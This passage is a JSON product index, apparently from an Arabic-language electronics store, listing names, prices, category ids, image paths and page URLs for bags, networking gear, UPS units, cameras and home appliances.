\u062a\u0627\u0628\u0644\u062a15.6\" \u0631\u0645\u0627\u062f\u064a \u063a\u0627\u0645\u0642 ","c":["2","547","555","556","550","596"],"d":"","p":400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-elite-pocket-sleeve-13.3-14-laptop-_-tablets-dark-grey_1.jpg","u":"elite-shining-15-6-laptop-tablets-dark-gray-eb-gs50-03.html"},{"value":" \u0645\u0642\u0627\u0633 15.6 \u0628\u0648\u0635\u0629 \u00a0\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0645\u062d\u0645\u0648\u0644 \u0648\u0623\u062c\u0647\u0632\u0629 \u0644\u0648\u062d\u064a\u0629 \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0632\u0631\u0642  Elite SHININGEB GS50-02","c":["547","550","555","556","596"],"d":"","p":400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-elite_pocket_sleeve_13.3-14_laptop_tablets_dark_blue_1.jpg","u":"elite-pocket-sleeve-15-6-laptop-tablets-dark-blue.html"},{"value":"GXB00129 \u0634\u0646\u0637\u0629 \u062c\u0648\u0644\u062f\u0646 \u0648\u0644\u0641 \u0643\u0631\u0648\u0633 \u0643\u062a\u0641 \u0645\u0646\u0627\u0633\u0628\u0629 \u0644\u0644\u062c\u0646\u0633\u064a\u0646 \u0636\u062f \u0627\u0644\u0633\u0631\u0642\u0629 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 ","c":["2","547","555","556","550","558"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010649-golden-wolf-gxb00129.jpg","u":"golden-wolf-gxb00129-casual-shoulder-chest-anti-theft-waterproof-hand-crossbags.html"},{"value":"\u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621  \u0627\u0633\u0648\u062fB00536 ","c":["2","547","555","556","550","557"],"d":"","p":1600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0010662-arctic-hunter-b00536-black.jpg","u":"arctic-hunter-b00536-15-6-inch-laptop-casual-multi-function-oxford-waterproof-backpack-bag-black.html"},{"value":"\u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621  \u0627\u0633\u0648\u062f -B00534 ","c":["2","547","555","556","550","557"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-0011021-arctic-hunter-b00534-black.jpg","u":"arctic-hunter-b00534-15-6-inch-laptop-casual-multi-function-oxford-waterproof-backpack-bag-black.html"},{"value":"\u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 - \u0627\u0633\u0648\u062f B00529 ","c":["2","547","555","556","550","557"],"d":"","p":1350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0011023-arctic-hunter-b00529-black.jpg","u":"arctic-hunter-b00529-15-6-inch-laptop-casual-multi-function-oxford-waterproof-backpack-bag-black.html"},{"value":"  \u062d\u0642\u064a\u0628\u0629 \u0643\u0631\u0648\u0633\u0628\u0648\u062f\u064a \u0643\u0627\u062c\u0648\u0627\u0644 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0628\u062c\u064a\u0628 \u0645\u062a\u0639\u062f\u062f \u0623\u0633\u0648\u062f \u0623\u0633\u0648\u062f \u0623\u0633\u0648\u062f  Arctic Hunter YB00518","c":["2","547","555","556","550","557"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0011022-arctic-hunter-yb00518-black.jpg","u":"arctic-hunter-yb00518-7-9-inch-crossbody-casual-waterproof-muti-pocket-bag-black.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u0638\u0647\u0631 \u0623\u0646\u064a\u0642\u0629\u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0645\u0642\u0627\u0633 15.6 \u0628\u0648\u0635\u0629  \u0627\u0644\u0623\u0633\u0648\u062fB00530 ","c":["2","547","555","556","550","557","889","894"],"d":"","p":1775,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-11024-arctic-hunter-b00530.jpg","u":"arctic-hunter-b00530-chs-stylish-casual-waterproof-15-6-inch-laptop-oxford-fabric-backpack-bag-black.html"},{"value":"Power Strip Systemmax  4Port 2 Meter SMPG-4P","c":["2","598","606","607","550","608","547","809","810"],"d":"","p":275,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-smpg-4p.png","u":"power-strip-systemmax-4port-2-meter-smpg-4p.html"},{"value":"Power Strip Systemmax  4Port 2 Meter SMPG-4P2U ","c":["2","598","606","607","550","608","547","809","810"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/m\/smpg-4p2u.jpg","u":"power-strip-systemmax-4port-2-meter-smpg-4p2u.html"},{"value":"Power Strip Systemmax  5Port 2 Meter SMPG-5P","c":["2","598","606","607","550","608","547","809","810"],"d":"","p":325,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/m\/smpg-5p.jpg","u":"power-strip-systemmax-5port-2-meter-smpg-5p.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a \u0628\u064a 3 -\u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 3 - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627 - 1 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a - 15.6\" - \u0627\u0646\u062a\u0644 -\u062f\u0648\u0633- \u0631\u0645\u0644\u064a","c":["2","547","552","553","550","554","942"],"d":"","p":18599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-lenovo_nb_xrad_ip3_cor_i3.jpg","u":"lenovo-ip3-intelrcore-i3-10110u-4gb-1tb-nvidiargeforce-15-6-dos-grey-1.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631  AX1500 ","c":["2","547","618","626","598","620","627","550","622"],"d":"","p":2250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-10810.jpg","u":"d-link-ax1500-smart-router-r15.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0627\u0643\u0633\u0633\u0632 \u0628\u0648\u064a\u0646\u062a \u0644\u0627 \u0633\u0644\u0643\u064a\u0647 DAP-2680 ","c":["2","598","620","623","550","622","547","618","629"],"d":"","p":6350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-11190.jpg","u":"d-link-dap-2680-wireless-ac1750-wave-2-dual-band-poe-access-point.html"},{"value":"\u0645\u062d\u0648\u0644 \u0633\u0637\u062d \u0627\u0644\u0645\u0643\u062a\u0628 \u062f\u064a-\u0644\u064a\u0646\u0643 DWA-548","c":["2","547","618","634","598","620","635","550","622"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-1606.jpg","u":"d-link-wireless-n300-pci-express-adapter-dwa-548.html"},{"value":"\u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643  \u0645\u0648\u0633\u0639 \u0646\u0637\u0627\u0642 \u0648\u0627\u064a \u0641\u0627\u064a\u060c \u0627\u0628\u064a\u0636 EAP115","c":["2","547","618","629","598","620","623","550","633"],"d":"","p":2200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-tp-link_access_point_ceiling_moint_eap115.jpg","u":"tp-link-access-point-ceiling-moint-eap115.html"},{"value":" \u0628\u0631\u0648\u062c\u064a\u0643\u062a\u0648\u0631 \u0641\u064a\u0648\u0633\u0648\u0646\u064a\u0643 LS500WHE","c":["2","598","599","636","550","637"],"d":"","p":24000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-viewsonic-ls500whe-laser-projector.jpg","u":"viewsonic-ls500whe-laser-projector-wxga-1280-x-800-3000-ansi-hdmi-rs232.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0627\u0643\u0633\u0633\u0632 \u0628\u0648\u064a\u0646\u062a \u0644\u0627 \u0633\u0644\u0643\u064a\u0647 DAP-2610","c":["2","547","618","629","598","620","623","550","622"],"d":"","p":4400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-4555.jpg","u":"d-link-access-point-wirless-ac1300-wave-2-dualband-poe-dap-2610.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631 \u0644\u0627 \u0633\u0644\u0643\u064a DSL-G245","c":["2","547","618","626","598","620","627","550","622","889"],"d":"","p":1550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/2\/g2452dg.jpg","u":"d-link-dsl-g245-ge-dual-band-wireless-ac1200-vdsl2-adsl2.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0627\u0631\u0648\u0628\u0627 \u0633\u0648\u064a\u062a\u0634 1930 24 \u0645\u0646\u0641\u0630","c":["2","598","620","621","550","577","547","618","619"],"d":"","p":21000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/p\/hp_aruba_1930_24_port_4sfp_370w_jl684a.jpg","u":"hp-aruba-1930-24-port-4sfp-370w-jl684a.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631 \u0644\u0627 \u0633\u0644\u0643\u064a AC1200 ","c":["2","547","618","626","598","620","627","550","622"],"d":"","p":1550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-6663.jpg","u":"d-link-dir-825-wireless-ac1200-dual-band-gigabit.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0645\u062d\u0648\u0644 \u0644\u0627 \u0633\u0644\u0643\u064a DWA-172","c":["2","547","618","634","598","620","635","550","622"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-6690.jpg","u":"d-link-wireless-ac-usb-adapter-dwa-172.html"},{"value":" \u062f\u064a \u0644\u064a\u0646\u0643 \u0633\u0648\u064a\u062a\u0634 16 \u0645\u0646\u0627\u0641\u0630  DES-F1016P-E ","c":["2","598","620","621","550","622","547","618","619"],"d":"","p":5500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/6\/6\/6697-des-f1016p-e-16-port-long-range-poe_surveillance-switch.jpg","u":"d-link-des-f1016p-e-16-port-10-100-long-range-poe-surveillance-switch.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0633\u0648\u064a\u062a\u0634 24 \u0645\u0646\u0641\u0630 DGS-F1026P-E250M","c":["2","598","620","621","550","622"],"d":"","p":10250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/6\/6\/6699-dgs-f1026p-e250m-24-port-1000mbps-poe-switch-with-2-sfp-ports.jpg","u":"d-link-dgs-f1026p-e250m-24-port-1000mbps-poe-switch-with-2-sfp-ports.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0633\u0648\u064a\u062a\u0634 18 \u0645\u0646\u0641\u0630 DGS-1100-18P V2","c":["2","598","620","621","550","622"],"d":"","p":9500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-006705-d-link--switch-dgs-1100-18p-v2_1_.jpg","u":"d-link-dgs-f1026p-e250m-24-port-1000mbps-poe-switch-with-2-sfp-ports-1.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0633\u0648\u064a\u062a\u0634 \u0645\u062f\u0627\u0631 18\u0645\u0646\u0641\u0630 DGS-F1210-18PS","c":["2","598","620","621","550","622","547","618","619"],"d":"","p":8500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/7\/0\/7001-nw-dlink-dgs-f1210-18ps.jpg","u":"d-link-dgs-f1210-18ps-elayer-2-gigabit-managed-long-range-poe-surveillance-switch.html"},{"value":"\u0644\u064a\u0646\u0643\u0633\u064a\u0633  \u0633\u0648\u064a\u062a\u0634 48 \u0645\u0646\u0641\u0630 LGS352MPC-EU48","c":["2","598","620","621","550","644","547","618","619"],"d":"","p":34750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_5.jpg","u":"linksys-lgs352mpc-eu48-port-managed-gigabit-poe-switch-with-4-10g-sfp-uplinks-740w.html"},{"value":"\u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u0633\u0648\u064a\u062a\u0634 24 \u0645\u0646\u0627\u0641\u0630 TL-SG1024D","c":["2","547","618","619","598","620","621","550","633"],"d":"","p":2950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/p\/tp-link-switch-24-port-gigabit-rack-tl-sg1024d_1.jpg","u":"tp-link-switch-24-port-gigabit-rack-tl-sg1024d.html"},{"value":"\u062a\u064a\u0646\u062f\u0627 \u0633\u0648\u064a\u062a\u0634 16 \u0645\u0646\u0641\u0630 TEG1118P-16-250W","c":["2","547","618","619","598","620","621","550","628","889"],"d":"","p":6100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-teg1118p-16-250w.jpg","u":"tenda-teg1118p-16-250w-16ge-2sfp-ethernet-switch-with-16-port-poe.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a \u0642\u0644\u0627\u064a\u0647 \u0647\u0648\u0627\u0626\u064a\u0647 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 - 5\u0644\u062a\u0631- 1500 \u0648\u0627\u062a - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 -  Sk-3011","c":["2","658","690","691","550","692","660","907","909"],"d":"","p":3600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/e\/se-3011.jpg","u":"5-1500-sk-3011.html"},{"value":" \u0633\u0648\u0643\u0627\u0646\u0649 \u0643\u0628\u0647 \u0627\u0633\u062a\u0646\u0627\u0644\u0633 - 2\u0644\u062a\u0631 - 400\u0648\u0627\u062a -  \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-7020","c":["2","658","690","694","550","692","889","660"],"d":"","p":780,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-7020_1.jpg","u":"2-400-sk-7020.html"},{"value":" \u0633\u0648\u0643\u0627\u0646\u0649 \u0643\u0628\u0647 \u0627\u0633\u062a\u0646\u0627\u0644\u0633 - 2.5\u0644\u062a\u0631 - 500\u0648\u0627\u062a - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-7030","c":["2","658","690","694","550","692","660"],"d":"","p":936,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-7030_1.jpg","u":"2-5-500-sk-7030.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a \u0645\u0643\u0648\u0627\u0629 \u0634\u0639\u0631 - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-955","c":["2","658","659","701","702","704","550","692","660"],"d":"","p":520,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-sk-955-_-_-__2.jpg","u":"sk-955.html"},{"value":"\u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u0633\u0648\u064a\u062a\u0634 \u0633\u0637\u062d \u0627\u0644\u0645\u0643\u062a\u0628 5 \u0645\u0646\u0627\u0641\u0630  LS1005 ","c":["2","547","618","619","598","620","621","550","633"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/s\/ls1005.jpg","u":"tp-link-ls1005-5-port-10100mbps-desktop-switch.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643 \u0628\u0627\u062a\u0634  \u0643\u0648\u0631\u062f \u0643\u0627\u062a 0.5   \u0645\u062a\u0631","c":["598","620","641","547","618","642"],"d":"","p":62,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/-\/d-link-patch-cord-0.5m-cat-6.jpg","u":"d-link-patch-cord-0-5m-cat-6.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0627\u0630\u0646 \u0645\u0646 \u0631\u064a\u062a\u0634\u064a J300","c":["2","561","843","579","726"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci-wired-earphones-j300-3.5.jpg","u":"j300.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0627\u0630\u0646 \u0645\u0646 \u0631\u064a\u062a\u0634\u064a J500","c":["2","561","843","579","726"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci-wired-earphones-j500-3.5recci-wired-earphones-j500-3.5.jpg","u":"j500.html"},{"value":"\u0631\u064a\u0641\u0631\u0633\u0648\u0646\u062c \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 \u0645\u0648\u062a\u064a\u0641 5 \u062a\u064a \u062c\u0648\u0644\u062f \/ \u0628\u0644\u0627\u0643 \u0633\u062a\u0631\u0627\u0628","c":["2","561","562","565","843","889"],"d":"","p":2299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/o\/motive-5t-smart-watch.jpg","u":"\/id\/2996\/s\/5\/key\/3fccd9bfcf5a645ba7cc2b023e5ff6307204b8fdc954c34921307a5995e3af8d\/"},{"value":"\u0628\u0627\u0648\u0631 \u0628\u0627\u0646\u0643 \u0631\u064a\u0641\u0631 \u0633\u0648\u0646\u062c 10\u0627\u0633 \u0628\u0631\u0648 1000\u0645\u0644\u0644\u064a \u0627\u0645\u0628\u064a\u0631","c":["2","561","579","724","843"],"d":"","p":799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/o\/power-bank-vision-10spro-10000mah-pd_qc3.0.jpg","u":"10-1000.html"},{"value":"\u0623\u0646\u0643\u0631 \u0633\u0627\u0648\u0646\u062f \u0643\u0648\u0631 \u0633\u0645\u0627\u0639\u0647 \u0644\u0627\u0633\u0644\u0643\u064a\u0647R50I","c":["2","561","562","563","843"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/n\/anker-soundcore-r50i.jpg","u":"r50i.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u062a\u0634 \u0628\u064a \u0633\u0644\u0643\u064a\u0647  K1600","c":["2","547","548","686","889","907","916"],"d":"","p":300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/1\/k1600.jpg","u":"k1600.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0631\u0627\u0628\u0648 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 \u0648\u0645\u0627\u0648\u0633x1960","c":["2","547","550","548","551","685"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/a\/rapoo-x1960-main.jpg","u":"x1960.html"},{"value":"PB1D \u0645\u0634\u062a\u0631\u0643 \u0627\u064a\u062a\u0648\u0646 1","c":["2","598","848","854","550","850","851"],"d":"","p":650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-pb1d.jpg","u":"pb1d-1.html"},{"value":"5E850ISUBDIN-\u0627\u064a\u062a\u0648\u0646 5\u0627\u064a \u064a\u0648 \u0628\u064a \u0627\u0633","c":["2","598","848","857","550","850","856"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-5e850isubdin.jpg","u":"5e850isubdin-5.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5\u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u0633 700 \u064a\u0648 \u0625\u0633 \u0628\u064a","c":["2","598","848","857","550","850","856"],"d":"","p":4000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/e\/5e700ud.jpg","u":"5-700.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5\u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u0633 1600 \u064a\u0648 \u0625\u0633 \u0628\u064a","c":["2","598","848","857","550","850","856"],"d":"","p":7750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/e\/5e9000ud_1.jpg","u":"5-1600.html"},{"value":"3S850D\u0627\u064a\u062a\u0648\u0646 3 \u0627\u0633 \u064a\u0648 \u0628\u064a \u0627\u0633 ","c":["2","598","848","853","550","850","851"],"d":"","p":6000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/s\/3s850d.jpg","u":"3s850d-3.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5\u0627\u0633 \u0633\u064a \u064a\u0648 \u0628\u064a \u0627\u0633 1500 \u0627\u064a","c":["2","598","848","859","550","850","856"],"d":"","p":18500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/s\/5sc1500i.jpg","u":"eaton-5sc-ups-1500i.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5 \u0627\u0633 \u0633\u064a \u0631\u0627\u0643 1500IR","c":["2","598","848","859","550","850","856"],"d":"","p":28000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/s\/5sc1500ir.jpg","u":"5-1500ir.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5 \u0627\u0633 \u0633\u064a \u064a\u0648 \u0628\u064a \u0625\u0633 2200i","c":["2","848","859","550","598","850","856"],"d":"","p":35000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/s\/5sc2200irt-main.jpg","u":"5-2200i.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5 \u0627\u0633 \u0633\u064a \u064a\u0648 \u0628\u064a \u0625\u0633 3000i","c":["2","598","848","859","550","850","856"],"d":"","p":40000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/s\/5sc3000irt.jpg","u":"5-3000i.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 9\u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u0633 9E1000I","c":["2","598","848","858","550","850","856"],"d":"","p":20000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/e\/9e1000i.jpg","u":"9-9e1000i.html"},{"value":"\u0643\u0627\u0628\u0644 \u0643\u0648\u062c\u0631 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a \u0644 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a 5\u0645\u062a\u0631","c":["547","548","555","582","688"],"d":"","p":200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/a\/cable-cougar-hdmi-to-hdmi-4k-1.5m_1_1.jpg","u":"cable-couger-hdmi-to-hdmi-4k-5m.html"},{"value":"\u0643\u0627\u0628\u0644 \u0643\u0648\u062c\u0631 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a \u0644 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a 10\u0645\u062a\u0631","c":["547","548","688","582"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/a\/cable-cougar-hdmi-to-hdmi-4k-1.5m_1_1_1.jpg","u":"cable-couger-hdmi-to-hdmi-4k-10m.html"},{"value":"\u0643\u0627\u0628\u0644 \u0643\u0648\u062c\u0631 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a \u0644 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a 15\u0645\u062a\u0631","c":["547","548","688","582"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/a\/cable-cougar-hdmi-to-hdmi-4k-1.5m_1_1_1_1.jpg","u":"cable-couger-hdmi-to-hdmi-4k-15m.html"},{"value":"\u0643\u0627\u0628\u0644 \u0643\u0648\u062c\u0631 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a \u0644 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0627\u0645 \u0627\u064a 20\u0645\u062a\u0631","c":["547","548","688","582"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/a\/cable-cougar-hdmi-to-hdmi-4k-1.5m_1_1_1_1_1.jpg","u":"cable-couger-hdmi-to-hdmi-4k-20m.html"},{"value":"\u0647\u064a\u0643\u0641\u064a\u062c\u064a\u0646 \u0643\u0627\u0645\u064a\u0631\u0627 \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u062f\u0642\u0629 \u0644\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u062e\u0627\u0631\u062c\u064a  DS-2CE16D0T-EXIPF HD  3.6 \u0645\u0644 ","c":["2","598","599","847"],"d":"","p":425,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-ds-2ce16d0t-exipf_3.6mm_.jpg","u":"hikvision-ds-2ce16d0t-exipf-3-6mm-hd-2mp-outdoor-camera.html"},{"value":"\u0647\u0627\u064a\u0643\u0641\u064a\u062c\u064a\u0646 \u0643\u0627\u0645\u064a\u0631\u0627 \u062f\u0627\u062e\u0644\u064a\u0629 2.8 \u0645\u0644\u0645 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 DS-2CE76D0TEXIPF ","c":["2","598","599","847"],"d":"","p":425,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/7\/6\/76d0t-exipf_2.8mm_.jpg","u":"hikvision-ds-2ce76d0texipf-elixir-20m-2-8mm-wireless-indoor-camera.html"},{"value":"\u0647\u064a\u0643\u0641\u064a\u062c\u0646 \u062c\u0647\u0627\u0632 \u062a\u0633\u062c\u064a\u0644 \u0641\u064a\u062f\u064a\u0648 \u0631\u0642\u0645\u064a \u0644\u0644\u0645\u0631\u0627\u0642\u0628\u0629  Ds-7104Hqhi-K1","c":["2","598","599","847"],"d":"","p":1950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/s\/ds-7104hqhi.jpg","u":"ds-7104hqhi-k1.html"},{"value":"\u0647\u064a\u0643\u0641\u064a\u062c\u0646 \u062a\u0648\u0631\u0628\u0648 \u0627\u062a\u0634 \u062f\u064a \u062f\u064a \u0641\u064a \u0627\u0631   DS-7108HQHI ","c":["2","598","599","847"],"d":"","p":2900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/s\/ds-7108hqhi.jpg","u":"ds-7108hqhi.html"},{"value":"\u0647\u064a\u0643\u0641\u064a\u062c\u0646 \u062f\u064a \u0641\u064a \u0627\u0631 -DS-7104HGHI-K1","c":["2","598","599","847"],"d":"","p":1300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/s\/ds-7104hghi-k1.jpg","u":"ds-7104hghi-k1.html"},{"value":"\u0647\u064a\u0643\u0641\u064a\u062c\u0646 \u062c\u0647\u0627\u0632 \u062a\u0633\u062c\u064a\u0644 \u0641\u064a\u062f\u064a\u0648 \u06284 \u0642\u0646\u0648\u0627\u062a  DS-7604NI-K1\/4P ","c":["2","598","599","847"],"d":"","p":5900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/s\/ds-7604ni-q1.jpg","u":"ds-7604ni-k1-4p-4.html"},{"value":"\u0643\u0627\u0628\u0644 \u0643\u0627\u0645\u064a\u0631\u0627 \u062f\u064a\u0644\u0648\u0643\u0633 RG174 \u0634\u064a\u0644\u062f + \u0642\u0648\u0629 100 \u0645\u062a\u0631","c":["2","598","599","847"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/b\/able-camera-deluxe-rg174-shield-_-power-100m.jpg","u":"rg174-100.html"},{"value":"ONIKUMA K16 PRO STEREO GAMING HEADPHONE","c":["547","548","716","889"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/e\/headset.jpg","u":"onikuma-k16-pro-stereo-gaming-headphone.html"},{"value":"\u0625\u064a\u062a\u0648\u0646 230 \u0641\u0648\u0644\u062a 1000 \u0641\u0648\u0644\u062a \u0623\u0645\u0628\u064a\u0631 600 \u0648\u0627\u062a \u064a\u0648 \u0628\u064a \u0627\u0633 \u0641\u0627\u0626\u0642 \u0627\u0644\u0635\u063a\u0631 \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a - 4 \u0645\u0646\u0627\u0641\u0630 ","c":["848","850","851","550"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/v\/avrx1000ud-2_1.jpg","u":"230v-1000va-600w-ultra-compact-line-interactive-ups-4-schuko-outlets-desktop-wall-mount.html"},{"value":" \u0633\u0648\u0643\u0627\u0646\u064a \u0645\u0643\u0646\u0633\u0647 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0647 - 3 \u0644\u062a\u0631- 3000 \u0648\u0627\u062a - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-3388","c":["658","659","550","692","849","2","889","660"],"d":"","p":3500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-sk-3388.jpg","u":"sokany-sk-3388-vacuum-cleaner-3-liters-3000-watts.html"},{"value":" \u0643\u064a\u0646\u0648\u0648\u062f \u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 - 